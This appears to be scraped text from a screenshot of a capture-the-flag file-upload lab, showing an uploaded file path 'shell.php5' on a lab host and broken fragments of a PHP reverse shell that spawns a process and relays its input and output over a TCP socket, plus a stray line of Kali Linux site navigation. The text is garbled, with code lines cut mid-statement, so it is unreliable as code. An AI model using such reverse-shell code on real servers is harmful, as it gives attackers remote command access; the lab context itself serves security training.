 demo.uploadvulns.thm/u
demo.uploadvulns.thm/uploads/shell.php5
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1);
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2
connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for
some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1],
to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input =
send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT
process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug)
fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like
($string) { if (!$daemon) { print "$string\n"; } } ?>